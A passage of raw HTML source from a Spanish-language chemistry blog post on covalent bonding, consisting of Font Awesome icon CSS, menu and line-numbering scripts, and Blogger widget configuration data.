t:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
</style>
<!-- caja de códigos -->
<script type='text/javascript'>
//<![CDATA[
!function(){for(var n=document.getElementsByTagName("pre"),e=n.length,a=0;e>a;a++){n[a].innerHTML='<span class="line-number"></span>''<span class="cl"></span>';for(var s=n[a].innerHTML.split(/\n/).length,r=0;s>r;r++){var l=n[a].getElementsByTagName("span")[0];l.innerHTML+="<span>"+(r+1)+"</span>"}}}();
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){
  $('.menujq > ul > li:has(ul)').addClass('desplegable');
   $('.menujq > ul > li > a').click(function() {
     var comprobar = $(this).next();
     $('.menujq li').removeClass('active');
     $(this).closest('li').addClass('active');
     if((comprobar.is('ul')) && (comprobar.is(':visible'))) {
        $(this).closest('li').removeClass('active');
        comprobar.slideUp('normal');
     }
     if((comprobar.is('ul')) && (!comprobar.is(':visible'))) {
        $('.menujq ul ul:visible').slideUp('normal');
        comprobar.slideDown('normal');
     }
  });
  $('.menujq > ul > li > ul > li:has(ul)').addClass('desplegable');
   $('.menujq > ul > li > ul > li > a').click(function() {
     var comprobar = $(this).next();
     $('.menujq ul ul li').removeClass('active');
     $(this).closest('ul ul li').addClass('active');
     if((comprobar.is('ul ul')) && (comprobar.is(':visible'))) {
        $(this).closest('ul ul li').removeClass('active');
        comprobar.slideUp('normal');
     }
     if((comprobar.is('ul ul')) && (!comprobar.is(':visible'))) {
        $('.menujq ul ul ul:visible').slideUp('normal');
        comprobar.slideDown('normal');
     }
  });
});
//]]>
</script>
  

<!--
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY515cusRvw8tTC5JC4_9IihOzu6Tg:1769299796916';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7504533299514507255','//www.quimicaoficial.com/2020/11/enlace-covalente.html','7504533299514507255');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7504533299514507255', 'title': ' \u2605 Qu\xedmica Oficial\u2605 | El Mejor lugar para entender la qu\xedmica', 'url': 'https://www.quimicaoficial.com/2020/11/enlace-covalente.html', 'canonicalUrl': 'https://www.quimicaoficial.com/2020/11/enlace-covalente.html', 'homepageUrl': 'https://www.quimicaoficial.com/', 'searchUrl': 'https://www.quimicaoficial.com/search', 'canonicalHomepageUrl': 'https://www.quimicaoficial.com/', 'blogspotFaviconUrl': 'https://www.quimicaoficial.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-28149445-1', 'encoding': 'UTF-8', 'locale': 'es-419', 'localeUnderscoreDelimited': 'es_419', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22 \u2605 Qu\xedmica Oficial\u2605 | El Mejor lugar para entender la qu\xedmica - Atom\x22 href\x3d\x22https://www.quimicaoficial.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22 \u2605 Qu\xedmica Oficial\u2605 | El Mejor lugar para entender la qu\xedmica - RSS\x22 href\x3d\x22https://www.quimicaoficial.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22 \u2605 Qu\xedmica Oficial\u2605 | El Mejor lugar para entender la qu\xedmica - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7504533299514507255/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22 \u2605 Qu\xedmica Oficial\u2605 | El Mejor lugar para entender la qu\xedmica - Atom\x22 href\x3d\x22https://www.quimicaoficial.com/feeds/3304878430112814309/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1343789044378188', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener v\xednculo', 'key': 'link', 'shareMessage': 'Obtener v\xednculo', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es_419\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'VER COMPLETO', 'pageType': 'item', 'postId': '3304878430112814309', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW43bv_B7N2VskrxrurIqQ231IR_FCez1TOb8UFPfTuJI8euSEqmyHfBWM8UGtXvcF206iwMHKmXvTCPrB-fWRStVm-pH2r7UZoLStnsWPWpXU8fDzBR56HyFH25K0epiZDEv0Hztba4mP/s72-w640-c-h244/Thanksgiving+Leaves+Red+Facebook+Cover.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW43bv_B7N2VskrxrurIqQ231IR_FCez1TOb8UFPfTuJI8euSEqmyHfBWM8UGtXvcF206iwMHKmXvTCPrB-fWRStVm-pH2r7UZoLStnsWPWpXU8fDzBR56HyFH25K0epiZDEv0Hztba4mP/w640-h244/Thanksgiving+Leaves+Red+Facebook+Cover.jpg', 'pageName': '\u25b7 \xbfC\xf3mo se forman los compuestos moleculares \u2728?', 'pageTitle': ' \u2605 Qu\xedmica Oficial\u2605 | El Mejor lugar para entender la qu\xedmica: \u25b7 \xbfC\xf3mo se forman los compuestos moleculares \u2728?', 'metaDescription': 'Modelos para explicar los enlaces covalentes.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'V\xednculo copiado al portapapeles', 'ok': 'Aceptar', 'postLink': 